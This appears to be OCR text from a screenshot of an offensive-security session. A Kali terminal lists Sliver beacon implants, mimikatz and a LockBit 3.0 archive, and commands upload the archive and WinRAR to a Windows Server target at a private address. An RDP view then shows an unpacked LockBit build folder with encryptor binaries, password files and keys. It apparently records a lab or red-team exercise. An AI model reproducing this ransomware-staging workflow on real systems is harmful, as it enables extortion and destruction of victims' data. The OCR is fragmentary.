 Kali Linux
Quick connect...
3. Kali Linux
4. root@WS: /mnt/c/Users/franc/
6. root@WS: /mnt/c/Users/franc/
implants
.sliver
.msf4
.bashrc.original
.ssh
.gnupg
.cache
# lcd implants
implants
# lls
mtls-beacon-service-
mtls-session-win64.e
mtls-beacon-win32.ex
mtls-session-win32.e
mtls-beacon-win64.ex
mtls-beacon-service-
# put mtls-beacon-se
# lls
mtls-beacon-service-
mtls-session-win64.e
mtls-beacon-win32.ex
mtls-session-win32.e
mtls-beacon-win64.ex
mtls-beacon-service-
# lcd ..
..
# lcd tools
tools
# lls
mimikatz.exe
adrecon.ps1
LockBit30.7z
ADRecon-Report-20240
winrar.exe
# pwd
/Windows/System32
# cd ..
# cd ..
# pwd
/
# put winrar.exe
# put LockBit30.7z
#
[impacket-0:python3*
FreeRDP: 192.168.109.101
Recycle Bin
Build
File Home Share View
This PC Local Disk (C:) LockBit30 Build
Search Build
Favorites
Desktop
Downloads
Recent places
This PC
Network
Name Date modified Type Size
DECRYPTION_ID 9/21/2024 10:20 PM Text Document 1 KB
LB3 9/21/2024 10:20 PM Application 154 KB
LB3_pass 9/21/2024 10:20 PM Application 150 KB
LB3_ReflectiveDll_DllMain.dll 9/21/2024 10:20 PM Application extens... 107 KB
LB3_Rundll32.dll 9/21/2024 10:20 PM Application extens... 152 KB
LB3_Rundll32_pass.dll 9/21/2024 10:20 PM Application extens... 148 KB
LB3Decryptor 9/21/2024 10:20 PM Application 55 KB
Password_dll 9/21/2024 10:20 PM Text Document 2 KB
Password_exe 9/21/2024 10:20 PM Text Document 3 KB
priv.key 9/21/2024 10:20 PM KEY File 1 KB
pub.key 9/21/2024 10:20 PM KEY File 1 KB
11 items
R2
Activate Windows
Go to System in Control Panel to
activate Windows.
Windows Server 2012 R2 Standard
Build 9600
10:20 PM
9/21/2024
1:17:16